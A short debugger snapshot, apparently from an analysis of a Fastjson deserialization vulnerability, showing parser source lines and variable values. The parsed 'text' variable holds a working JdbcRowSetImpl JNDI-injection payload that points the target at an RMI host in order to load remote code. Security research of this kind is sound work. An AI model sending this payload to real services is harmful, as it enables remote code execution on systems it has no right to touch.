 291
292 ObjectDeserializer deserializer = this.config.getDeserializer(clazz); clazz: "c
293 thisObj = deserializer.deserialze( defaultJSONParser: this, clazz, fieldName);
294 return thisObj;
295 }
296
297 lexer.nextToken( i: 16);
298
clazz = {Class@9901} "class com.sun.rowset.JdbcRowSetImpl" ... 导航
key = "@type"
this = {DefaultJSONParser@10770}
object = {JSONObject@10769} size = 0
fieldName = null
lexer = {JSONScanner@10768}
text = "{"@type": "com.sun.rowset.JdbcRowSetImpl", "dataSourceName":"rmi://192.168.80.128:1099/czyy8y", "autoCommit":true}"
len = 114